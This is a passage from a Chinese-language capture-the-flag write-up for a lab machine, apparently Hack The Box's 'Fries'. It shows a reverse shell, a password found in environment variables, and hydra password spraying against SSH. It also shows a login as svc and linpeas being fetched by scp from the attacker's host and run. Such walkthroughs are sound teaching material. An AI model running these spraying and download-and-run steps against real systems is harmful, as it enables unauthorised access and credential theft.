run

等待一会儿后,成功收到反弹Shell:
爆破用户名登录SSH
成功收到反弹Shell后,在容器内进行目录信息收集,但未发现任何可疑信息。尝试查看当前用户环境变量:
env
成功发现密码:Friesf00Ds2025!!,但未找到该密码对应的用户。尝试使用用户名字典对SSH服务进行凭据喷洒(字典使用/usr/share/wordlists/dirb/common.txt)
hydra -L /usr/share/wordlists/dirb/common.txt -p 'Friesf00Ds2025!!' -t 60 ssh://dc01.fries.htb
成功发现用户凭据:
- 用户名:
svc - 密码:
Friesf00Ds2025!!
直接登录SSH:
ssh svc@fries.htb
成功!
Linux NTP危险配置利用
登录虚拟机svc用户后,尝试进行目录信息收集,但未发现敏感信息,遂上传linpeas.sh工具进行操作系统枚举:
scp -P 22222 misaka19008@10.10.14.4:/usr/share/peass/linpeas/linpeas.sh /home/svc/linpeas.sh
./linpeas.sh > ./linpeas_result.txt将结果下载到本地后,使用cat命令打开查看:



